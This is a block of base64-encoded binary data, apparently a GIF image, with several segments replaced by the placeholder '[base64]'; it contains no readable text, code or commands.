kYpN8IrVvdfXbSx4Xo0j6pYFnPIHzNOsw6xIt3TmDa2M+d6ndoHMMvKjBg7tra0r79ToANWW3nZRnYJz26KIAGWNkAk5p3dQIurD/PNLuoNCP/T4FBhGb508ZAACUABrvZoRwI/Zw6XSRQB2aoYXWfVymgI/vECiKZDWJAkAgSjPlgIr0LR5kyfPmy0bEhggYGCBgQcHKjyYeEDEih8/kCCRUkXKj5BSTP5I8WCFBg0hSKZYuaFKpFChUqWqVStVTZuhEKEwETQoCqJATaDgwaPo0qJCnT6FCtX+6AuiPbLwORUr2lauXb1+BftV21iyZc2O3ZZW7Vq2bd22lSZtW1y6de3exYvX3F6+ff3yZRdY8GDChQ0bbpdY8WLGjR0/3hdZ8mTKkfud66bqEZ4jSX0YAQ3ah+fRPECfuXSJZ6hat379mkatW7dzmKn9CvUAwG7eAERwAq5KOCnipFodd5U8Vy5hzZlZE4bOGrPn1qBTty4sV/LjuYIFa8VKfDBm8Mz/g6dOHbx/7dVNf84sHPbp1q29f48OHX7199erNy/A9gYksEAD/[base64]/FNFNMn+LBB08/Ha00pTJNqlRTT0XVVFA/Da1VV1+F9VUenEJhVU9jxdVVoIg6aihaFZUqNFtZFdYHGI5F1lQYPHNV1NJAUwIR1XhKZcJfqJENs26m+UWVLgTobbcgONGEE+FUKY6V45BbTjvnhInPGnSquw+66ZZrJZf+7r4LT91crAkwPWvCYe+f9e6LL96E1alOvf3gQSc9h/[base64]/SpWm1FldRUN9982Fw/z3VWpzod9lbQXRUdWGB7jYoo0Ur/rFVjkaWd9k5lLXU0aOGY9tBaKMRwttm41WT+g3ABuAE4c4cjRbx1k3OFOWGUgTde++BLGDp9XQHvu+/EU1cYidUJxzqC27MOO/XhTb/9+/[base64]/pAcexcTfgeDBCv4FijUgk9DIKoShAhqQGghUYIhIZKUTYalmL5rimA5ggALo7GcYScBE1DmkMukohB8UQQo20KQmLclJLUzIIWKIiEO8IQW7KUCbUpCAANQoRhmswNl09IAUhICJa2siC9jGpybCSANnSwBM/[base64]/[base64]/mngDGpzJ2MYKkJrVPOBkXRYiQkjisppIRGY3m5LjiukhCE0oREJ7oxAqLZ4/8pEIGBABBmxgaUUL0gJkK5Gk2cBDXQBCAXYjgIL+9kYUYcABznYAGBFXT01sm5tIYhIujGQFfGZA2jaggQ2kIIHa/Vt3vzuKWvikB4tC73nJmN41rpEpY3RvqFc6lP16SqXzpW+qdnrfP3L+qtT2xZV/OT1rTBPSc80qMFORaoRUhYYKqXEQJCmELQhT4xhXzYQIenMADDdPXccJBvQ4zBwZgzjE1WFGXvHFClaa2K3qCob4WgyfF6MPezMm63uCCb/+0G+YvxRswXycP0m0IRJviMT/ivwaC2ULyZLtgpeWPIgmP1lF/exCFVZQAZ2JqZwI/dmNCPAAKTqpihJlQQQYKoINPKDRKRDzAs5GpNiWSeIEEPkC6FzQHga3IhXQAHEZUIAKxLOKM8C5R5qIhCh0pAodCVOaErCBDWQgA3HL7nafOWkIjSIUg9jVpRCnacmlUeqQA7WoRe3qUp/6Uqm2I6v1qLpXwzr+VlGn1a9aZ+tVg8Y0nsp1sg6cVFOFRglTWs1NJnQMasTG71dNxRvkvJsAEEKTzj4OuKMnPbLO2NrWnpe2ux0McPMrPKssD12tDTD0yEeU7/KwvfoKsPtIzJjGfPdhCQQPVbzhFlnUd8hG1m/IaijJHqLsHwi+zZnxMw9tYMIKZn7QnZ1JgxhdAMotoCNAA+FtKGkSxzdQZo5zfINEupFs19xDiGRf+whYQEUcUIHpnikBMO+Tc6vIJ4quQAp9MnTMN1CABWgwA2/jQtIj7d1RRMjpf4i6lUKKOZoc9bqUFwiKF8g6rQs1rtsvqiuKUQG7OhK7oKKVn3q1sxOk/9r+QMthO7NzOwGLu2NJimY5lVZBjUeqFuDpO2y5jVtIBURYgd74AubpJA0DJXfJth3cvMfbwVDCl7byNn4Zj1x4MR+EMYOxtlyoNmagtuvpJV8CkICxmMJSvfZ4hxH5BTs4hI+BpmjiN77zN5SZBhQIAtxTCN0jBN5DkYP7vZ/TACuLkRzRIA3qoBnhs44TgR+AEiAwCSBYAYxAko4zMxZIk/[base64]/SYDQEi428Tg//EMmYIIfGJoQIjMGYICLSAELSAEGELMzSUQtq5Ey2b410SDj0yCWIMoQmAE/CQG36ZMMcBsNyIAVkCDiywCYiBMucCFpWbpRUIXXUIVVHC9ZrJxUKUCwpJwFtEWZopWyMzVNO69eTLD+X/wcH8DFAfMjWdmVtFM7qIid0tGVt4PGZdk1YtQdBbvGYHsQFuTG16iFTDiEH7ikJrhBDYO2VWoXH9y8GgO9bNOO7bi8emyrxDOxzENC88Cl5mC8DsMOdSAl/vArYyrI+7nC9kBIVaCGN2iQhtw3iKwmzJjIJUgggbvIBjoRjeTI3EKJOQynOrTD42IAAqAuDWABujEJOck4ovE4GDmb7CSzUDyoibCRNbuziGgt6oI5owsBp0yum0sTPsmARju0gxIANOGIkLDKqVEN/tNKC7mqQ7g0smQUsaw6/3SjzTnLsRQKDIwvApwjtzxBuPycuVRLDVSdCY2KRmJG0HD+ndGAxqZCHaNyFdTIhHwTNn6Ljb57jVsIhUNoA90AABuITMn8pM1kH2sLJc28Ds00ze3gnn4ZjxQTDyOEBx/kPHhIpXZhQsdjBul4jv8gUvoprPOIzfYAB0SgTY/Kxi+MEAESw9rTFh7wTYRIiOBkw43UhBn6kvd7gASooN5SzjxjzgRgtD9ZARYwiZJ4vwrgKBtggZrbABYgujMJRaJBGp68s0LloRvJEeJiCT9JE/KDSidCv5grMxl5gJ4RgApwLp9DgzcIBKxExb37hVFwA6PIlDLaRV0MJEEKNTtaCrOsFAWEKQgtO5Vi0At1UA2Eo/jqKWSctZk60GJpOx/+IIrPUKoCU5VX4S9owRoRnSprIZlju6pQiIQa2o0IgFFP+g5XcBd3xJ52tEy94rAdBR9wWxfnWbEg3TzBUk1w3Q7Go7GE2Q/p+A9/gDHzeFIoTaZc+INROIZA8J+QckgtJbZ/89LfpKwYqpLh5MhDeMOFI6cEEACLyAA0SbQ0zTOK00Pns1OTuL+TAIIKMDOlgZEN4NMx27MbqZFC9aGeiYgpQhOWsESGaiIioqBGSzQz0TICEIAMyNSQEDItus/vUgVo9UYvENCiyLrMgZRUXRyYoi83clVNkdVZZVAENZ1bjZVgRApd1SNZ49WvHQpgBUFhdcZiTaRjzaMU7J3+FZQmCkHRSAiELmAAADiAc/SkZ1sr6aE2HryX6qG2vAJCHQUPdelR0DQx8dmlEEvCezHSdnUX99EliInX/0APWqpc1QuGQ1DIQ7hNnAhYARrYAkoZHuiBLUDDypIWbipTLFkIOCy+H/oTDbIyDYiAoSO6CnibOnUTldRdIIK5lCCzP5nJQ+w+lVVZHuqhM9GRnfkhSsVD4ouInrGzAuDZ+bRKSJOEUNCE/ttKaL2Er2xaqWsUpW0KTzOcNkq1HijQUdMvtQSVqrVVrG2WqS1G0LlLTDvfX6mVDwzMojAqsyVBXzwdKpAWkGqwtj3RVMiERgA+OdsEDSPc54ke7cA6K/XB0byi0RwVXB4tXB5lQniYj3TtPCDkR3ac0dWsF/qxV8s1yAKBh8zVhGOAW5rw3M+dpog0oGkICAA7